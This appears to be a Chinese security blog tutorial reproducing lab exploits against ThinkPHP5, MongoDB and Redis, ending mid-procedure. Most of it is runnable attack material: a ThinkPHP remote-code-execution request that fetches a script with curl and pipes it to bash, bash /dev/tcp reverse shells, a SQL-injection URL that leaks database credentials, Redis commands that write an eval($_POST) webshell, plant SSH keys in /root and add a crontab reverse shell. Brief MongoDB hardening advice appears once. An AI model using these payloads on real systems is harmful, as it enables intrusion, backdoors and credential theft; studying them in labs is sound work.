

本地主机上新建一个shell.sh脚本,内容如下:

bash -c 'exec bash -i &>/dev/tcp/172.17.0.1/8787 <&1'运行nc监听8787端口

nc -lvp 8787

用Python3开启一个简易版的HTTP服务器

python3 -m http.server 8000

发送如下Payload反弹Shell

curl "http://172.17.0.5/index.php?s=captcha" -X POST -d "_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=curl http://172.17.0.1:8000/shell.sh|bash"



ThinkPHP5 SQL注入漏洞和敏感信息泄露漏洞

漏洞简介

传入的某参数在绑定编译指令的时候又没有安全处理,预编译的时候导致SQL异常报错。然而thinkphp5默认开启debug模式,在漏洞环境下构造错误的SQL语法会泄漏数据库账户和密码。影响版本

ThinkPHP < 5.1.23环境搭建

docker pull vulhub/thinkphp:5.0.9

sudo docker run -p 80:80 --name thinkphp5.0.9 -d vulhub/thinkphp:5.0.9漏洞复现

(1)访问目标站点



http://192.168.22.1/index.php(2)访问以下URL,如果看到显示用户名,说明漏洞可能存在

http://192.168.22.1/index.php?ids[]=1&ids[]=2(3)构造POC获取数据用户名密码

http://192.168.22.1/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1数据库漏洞复现

Mongodb漏洞复现

Mongodb未授权访问

漏洞简介

对外开放的MongoDB服务,未配置访问认证授权,无需认证连接数据库后对数据库进行任意操作(增、删、改、查高危动作),存在严重的数据泄露风险漏洞成因

3.0之前版本的MongoDB,默认监听在0.0.0.0,3.0及之后版本默认监听在127.0.0.1。

3.0之前版本,如未添加用户管理员账号及数据库账号,使用--auth参数启动时,在本地通过127.0.0.1仍可无需账号密码登陆访问数据库,远程访问则提示需认证;

3.0及之后版本,使用--auth参数启动后,无账号则本地和远程均无任何数据库访问权环境搭建

sudo docker pull mongo

docker run -d -p 27017:27017 --name mongodb mongo漏洞复现



MSF漏洞验证

use auxiliary/scanner/mongodb/mongodb_login

set rhosts 172.17.0.2

exploit





用图形化工具连接mongodb

漏洞修复

1、修改默认端口 修改默认的mongoDB端口(默认为: TCP 27017)为其他端口 2、不要开放服务到公网

vim /etc/mongodb.conf

bind_ip = 127.0.0.1

3、禁用HTTP和REST端口

4、为MongoDB添加认证

MongoDB启动时添加--auth参数、为MongoDB添加用户

redis漏洞复现

REmote DIctionary Server(Redis) 是一个由Salvatore Sanfilippo写的key-value存储系统。

Redis是一个开源的使用ANSI C语言编写、遵守BSD协议、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。它通常被称为数据结构服务器,因为值(value)可以是字符串(String), 哈希(Map), 列表(list), 集合(sets) 和有序集合(sorted sets)等类型。从2010年3月15日起,Redis的开发工作由VMware主持。从2013年5月开始,Redis的开发由Pivotal赞助。目前最新稳定版本为4.0.8。

Redis 是一个开源的高性能键值数据库。最热门的 NoSql 数据库之一,也被人们称为数据结构服务器。Redis未授权访问

漏洞简介

Redis在大公司被大量应用,通过笔者的研究发现,目前在互联网上已经出现Redis未经授权病毒似自动攻击,攻击成功后会对内网进行扫描、控制、感染以及用来进行挖矿、勒索等恶意行为,早期网上曾经分析过一篇文章“通过redis感染linux版本勒索病毒的服务器”(http://www.sohu.com/a/143409075_765820),如果公司使用了Redis,那么应当给予重视,通过实际研究,当在一定条件下,攻击者可以获取webshell,甚至root权限。影响版本

redis全版本

实验环境

靶机:Centos7(192.168.0.1),redis版本为2.8.17

攻击机:kali Linux(192.168.0.138)环境搭建

cd /tmp

wget http://download.redis.io/releases/redis-2.8.17.tar.gz

tar xzf redis-2.8.17.tar.gz

cd redis-2.8.17

make

#启动redis服务

/tmp/redis-2.8.17/src/redis.server /tmp/redis-2.8.17/redis.conf漏洞复现







方法一:利用redis写webshell

利用条件:

- 在攻击机上能用redis-cli无密码成功连接

- 目标机开启WEB服务,具有web目录下的写权限和网站绝对路径

写入一个shell.php文件到网站根目录下

redis-cli -h 192.168.0.1

config set dir /var/www/html/

config set dbfilename shell.php

set shell "\r\n\r\n<?php phpinfo();?>\r\n\r\n"

save成功访问shell.php

当数据库过大时,redis写shell的小技巧:

<?php

set_time_limit(0);

$fp=fopen('wtf.php','w');

fwrite($fp,'<?php @eval($_POST[\"mmbns233\"]);?>');

exit();

?>方法二:利用redis写入ssh公钥实现免密登录

利用条件:

- 目标主机开启ssh服务

- 目标主机/root/.ssh/目录存在

- 目标主机redis服务以root权限启动,允许写入公钥到/root/.ssh/目录下



在本地生成ssh密钥对

cd /root/.ssh

ssh-keygen



(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > pub.txt连接 Redis写入公钥

cat pub.txt | ./redis-cli -h 192.168.0.1 -x set pub

redis-cli -h 192.168.0.1

config set dir /root/.ssh/

config get dir

config set dbfilename "authorized_keys"

save



免密登录到目标主机上

ssh root@192.168.0.1

方法三:利用crontab反弹Shell

利用条件:

- 目标主机redis服务以root权限启动,允许写入计划任务文件



在本地启动nc监听8888端口



nc -lvp 8888

crontab任务计划文件文件路径 linux通用路径:/etc/crontab

ubuntu被编辑的文件路径一般为:/var/spool/cron/crontabs/当前用户

centos被编辑的文件路径一般为:/var/spool/cron/当前用户



连接redis,写入反弹shell(下面以Centos系统为例)

redis-cli -h 192.168.0.1

set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.0.3/8888 0>&1\n\n"

config set dir /var/spool/cron/
